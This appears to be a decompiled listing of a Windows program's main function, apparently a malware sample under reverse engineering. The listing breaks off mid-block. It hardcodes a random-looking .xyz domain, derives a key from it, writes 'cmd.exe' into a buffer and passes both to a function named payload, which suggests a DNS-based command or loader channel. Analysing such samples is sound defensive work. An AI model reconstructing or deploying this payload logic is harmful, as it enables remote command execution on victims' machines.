 int64_t main()
0 @ 7ff6ae0223e5 void var_138;
1 @ 7ff6ae0223e5 int64_t rax_1 = (__security_cookie ^ &var_138);
2 @ 7ff6ae022401 DNS_RECORD* var_1;
3 @ 7ff6ae022401 var_1 = {0};
4 @ 7ff6ae022406 int128_t var_108 = data_7ff6ae0274d0;
5 @ 7ff6ae02240c DNS_RECORD* domain_name = new_string(&var_1, 0x30);
6 @ 7ff6ae02241e int128_t var_108_1 = data_7ff6ae0274e0;
7 @ 7ff6ae022424 var_1 = domain_name;
8 @ 7ff6ae022430 __builtin_strncpy(domain_name, "cxu5zdk80j3rtqqm1xk5nikxitq2ub.xyz", 0x23);
9 @ 7ff6ae022451 void* var_88;
10 @ 7ff6ae022451 gen_key(&var_88, &var_1);
11 @ 7ff6ae02246d __builtin_strncpy(var_1, "cmd.exe", 8);
12 @ 7ff6ae022488 void var_110;
13 @ 7ff6ae022488 __builtin_memcpy(var_110, "\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00\x0f\x00\x00\x00\x00\x00\x00\x00", 0x18);
14 @ 7ff6ae02249c void key;
15 @ 7ff6ae02249c memcpy_string(&key, &var_88);
16 @ 7ff6ae0224b6 int32_t var_68;
17 @ 7ff6ae0224b6 int32_t var_d0 = var_68;
18 @ 7ff6ae0224ba int128_t var_60;
19 @ 7ff6ae0224ba int128_t var_c8 = var_60;
20 @ 7ff6ae0224c3 int128_t var_50;
21 @ 7ff6ae0224c3 int128_t var_b8 = var_50;
22 @ 7ff6ae0224cb int128_t var_40;
23 @ 7ff6ae0224cb int128_t var_a8 = var_40;
24 @ 7ff6ae0224cf int128_t var_30;
25 @ 7ff6ae0224cf int128_t var_98 = var_30;
26 @ 7ff6ae0224d3 payload(&key, &var_1);
27 @ 7ff6ae0224dc destroy_key(&var_60);
28 @ 7ff6ae0224e9 int64_t var_70;
29 @ 7ff6ae0224e9 if (var_70 >= 0x10)
29 @ 7ff6ae0224e5 {